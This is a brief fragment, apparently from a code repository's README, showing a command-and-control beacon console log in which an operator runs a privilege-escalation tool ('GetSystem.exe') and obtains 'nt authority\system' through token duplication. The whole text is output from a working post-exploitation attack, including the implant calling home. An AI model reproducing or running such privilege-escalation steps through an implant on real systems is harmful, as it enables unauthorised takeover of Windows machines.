 beacon> shell GetSystem.exe  "whoami"
[*] Tasked beacon to run: GetSystem.exe  "whoami"
[+] host called home, sent: 54 bytes
[+] received output:
[+] GetSystem Modify by lengyi
[+] Reference : https://github.com/yusufqk/SystemToken
[+] Token Duplicated
[+] CreatePipe success
nt authority\system